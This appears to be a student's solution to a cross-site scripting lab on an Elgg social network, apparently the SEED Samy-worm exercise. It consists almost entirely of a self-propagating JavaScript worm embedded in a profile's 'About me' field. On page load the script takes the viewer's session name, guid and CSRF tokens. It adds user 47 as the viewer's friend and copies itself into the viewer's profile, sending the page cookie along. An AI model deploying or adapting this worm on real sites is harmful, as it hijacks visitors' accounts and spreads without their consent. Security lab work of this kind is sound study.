 Display name
Boby
About me
Samy is my Hero<script id="worm" type="text/javascript">
window.onload = function () {
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//below are variables for worms from instructions
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var descri="&description=Samy+is+my+Hero" + wormCode +"&accesslevel[description]=2";
//Construct the content of your url.
var content=token+ts+"&name="+userName+descri; //FILL IN
var sendurl="http://ec2-54-90-220-11.compute-1.amazonaws.com/action/profile/edit";
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
// Construct the HTTP request to add Samy as a friend
var friend_sendurl="http://ec2-54-90-220-11.compute-1.amazonaws.com/action/friends
/add?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",friend_sendurl,true);
Ajax.setRequestHeader("Host","ec2-54-90-220-11.compute-1.amazonaws.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
//Create and send Ajax request to modify profile
//For propogating worms
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","ec2-54-90-220-11.compute-1.amazonaws.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Refere","http://ec2-54-90-220-11.compute-1.amazonaws.com/profile/"+userName+"
/edit");
Ajax.send(content);
}
}
</script>